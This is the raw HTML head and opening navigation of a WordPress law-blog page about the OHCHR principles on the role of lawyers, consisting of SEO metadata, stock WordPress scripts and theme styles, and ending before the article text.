

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html
body_size: 12775
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OHCHR Primary Principles On The Position Of Lawyers - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OHCHR Primary Principles On The Position Of Lawyers - law-blogs.org" />
	<meta property="og:description" content="Lawyers from our extensive community are able to reply your query. Keyword &#8211; This key phrase search is a broad search, looking for info in a database of more than... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2021-02-17T06:27:01+00:00" />
	<meta property="og:image" content="https://clipart-library.com/image_gallery/20714.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html#article","isPartOf":{"@id":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"OHCHR Primary Principles On The Position Of Lawyers","datePublished":"2021-02-17T06:27:01+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html"},"wordCount":237,"commentCount":0,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"image":{"@id":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html#primaryimage"},"thumbnailUrl":"https://clipart-library.com/image_gallery/20714.jpg","keywords":["lawyers","ohchr","position","primary","principles"],"articleSection":["Lawyer"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html","url":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html","name":"OHCHR Primary Principles On The Position Of Lawyers - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"primaryImageOfPage":{"@id":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html#primaryimage"},"image":{"@id":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html#primaryimage"},"thumbnailUrl":"https://clipart-library.com/image_gallery/20714.jpg","datePublished":"2021-02-17T06:27:01+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html#primaryimage","url":"https://clipart-library.com/image_gallery/20714.jpg","contentUrl":"https://clipart-library.com/image_gallery/20714.jpg"},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"OHCHR Primary Principles On The Position Of Lawyers"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/1633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=1633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fohchr-primary-principles-on-the-position-of-lawyers.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fohchr-primary-principles-on-the-position-of-lawyers.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1633 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
